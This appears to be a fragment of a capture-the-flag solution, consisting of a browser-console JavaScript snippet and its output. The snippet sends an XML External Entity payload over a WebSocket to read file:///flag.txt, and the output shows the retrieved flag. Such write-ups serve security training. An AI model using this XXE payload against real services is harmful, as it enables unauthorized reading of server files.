 let data = JSON.stringify(encrypted({'format': 'xml', 'data': '<?xml version="1.0" encoding="UTF-8" ?><!DOCTYPE foo [<!ENTITY xxe SYSTEM
"file:///flag.txt" >]><root><format>json</format><data><countries>&xxe;</countries><startdate/><enddate/><resttype>1</resttype><price/>
</data></root>'}));
socket.send(data);
undefined
{"format":"xml","data":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<!DOCTYPE foo [\n<!ENTITY xxe SYSTEM \"file:///flag.txt VM78:5
\">\n]>\n<root>\n  <format>json</format>\n  <data>\n    <countries>nto{w3bs0ck3ts_plu5_xx3_1s_l0v3}\n</countries>\n    <startdate/>\n
<enddate/>\n    <resttype>1</resttype>\n    <price/>\n    <price>NaN</price>\n  </data>\n</root>\n"}